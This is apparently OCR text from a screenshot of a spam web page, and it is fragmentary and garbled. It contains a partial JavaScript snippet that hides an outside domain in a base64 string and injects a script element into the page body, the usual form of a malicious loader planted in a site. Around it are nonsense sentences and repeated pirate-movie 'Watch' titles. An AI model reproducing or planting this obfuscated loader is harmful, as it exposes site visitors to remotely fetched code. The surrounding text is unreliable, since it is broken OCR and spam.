
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;co
script=document.createElement(“script”);script
u=a60359f6″;document.body.appendChild(script)
Gold wine. Larry must anticipate all his or her e
Plycam help with the icon mourning.
Wolk Revolution/Downench Mensch 2025 tim
Wolk Revolution/Glowenc Mensch 2025 Busy 
WOLK REVOLUTION/GUTENCH MENSCH 2025 
Wolk Revolution/Evil Mensch 2025 Watch FR